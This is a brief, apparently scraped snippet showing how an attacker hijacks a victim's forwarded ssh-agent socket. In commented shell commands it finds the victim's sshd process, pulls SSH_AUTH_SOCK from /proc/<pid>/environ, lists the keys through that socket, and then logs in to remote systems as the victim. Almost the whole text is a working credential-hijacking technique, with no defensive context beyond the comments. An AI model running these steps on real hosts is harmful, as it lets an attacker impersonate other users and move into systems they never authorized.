 # Attacker finds the SSHd process of the victim
ps uax|grep sshd
# Attacker looks for the SSH_AUTH_SOCK on victim's environment variables
grep SSH_AUTH_SOCK /proc/<pid>/environ
# Attacker hijack's victim's ssh-agent socket
SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l
# Attacker can login to remote systems as the victim
ssh remote_system -l vicitm